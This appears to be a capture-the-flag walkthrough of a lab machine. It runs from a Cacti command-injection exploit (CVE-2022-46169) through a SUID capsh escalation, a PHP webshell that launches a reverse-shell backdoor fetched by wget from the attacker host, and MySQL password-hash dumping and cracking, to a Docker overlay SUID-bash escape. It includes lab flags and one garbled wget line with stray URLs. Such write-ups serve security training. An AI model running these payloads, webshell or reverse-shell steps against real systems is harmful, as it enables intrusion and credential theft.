Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.211 | TCP:22,80 |
$ ip='10.10.11.211'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Login to Cacti
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Cacti RCE


$ whatweb 10.10.11.211 -v
https://github.com/vulhub/vulhub/tree/master/cacti/CVE-2022-46169#exploit

$ curl -G "http://10.10.11.211/remote_agent.php" \
--data-urlencode "action=polldata" \
--data-urlencode "local_data_ids[0]=6" \
--data-urlencode "host_id=1" \
--data-urlencode "poller_id=%3Bping 10.10.16.28%3B" \
-H "X-Forwarded-For: 127.0.0.1"
https://github.com/ariyaadinatha/cacti-cve-2022-46169-exploit/blob/main/cacti.py


Docker Privilege Escalation: SUID capsh && TRP00F && Tyrant
https://github.com/MartinxMax/trp00f
TRP00F hints that capsh allows SUID privilege escalation

$ /sbin/capsh --gid=0 --uid=0 --
https://github.com/MartinxMax/Tyrant
(/tmp)# wget http://10.10.16.28/tyrant;chmod +x https://www.freebuf.com/articles/es/tyrant;https://www.freebuf.com/articles/es/tyrant
Load Tyrant for easy reconnection of the shell later
(Due to the issue with this host, the -b backdoor module cannot be used, so a manual deployment of the backdoor Webshell starter is required)
Upload shell
<?php
$uid = isset($_GET['uid']) ? escapeshellarg($_GET['uid']) : '';
$rhost = isset($_GET['rhost']) ? escapeshellarg($_GET['rhost']) : '';
$rport = isset($_GET['rport']) ? escapeshellarg($_GET['rport']) : '';
if ($uid && $rhost && $rport) {
$command = "/tmp/tyrant -uid $uid -rhost $rhost -rport $rport";
exec($command, $output, $status);
}
?>
root@50bca5e748b0:/var/www/html# curl http://10.10.16.28/tyrant.txt>tyrant.php
$ curl 'http://10.10.11.211/tyrant.php?uid=0&rhost=10.10.16.28&rport=10032'

Lateral Movement: Via Mysql
linpeas


$ mysql -h db -u root -proot cacti -e 'select username,password from user_auth;'
$ echo -e '$2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC
$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C'>hash
$ john hash --wordlist=/home/maptnh/Desktop/rockyou.txt

password:funkymonkey
$ ssh marcus@10.10.11.211
User.txt
7abf4f934a50a4d9c3165324c86c548f
Privilege Escalation:Docker Moby < 20.10.9 && Docker Escape

$ docker --version

$ findmnt
To execute the exploit, we need to determine which one belongs to the container running the Cacti service root shell we obtained earlier.

root@50bca5e748b0:/var/www/html# mount | grep '/'

root@50bca5e748b0:/var/www/html# chmod u+s /bin/bashmarcus@monitorstwo:~$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash -p

Root.txt
e83ef03926819b6803798da32fcc3b26
0x02 Abusing SeBackupPrivilege permission to perform NTDS.dt shadow copy for privilege escalation
bpflock: A Linux device security audit tool based on eBPF implementation
0x07 Abuse of SeBackupPrivilege and SeRestorePrivilege permissions
Comprehensive Guide to Linux Two-factor Identity Authentication: ssh + console + graphical interface
评论已关闭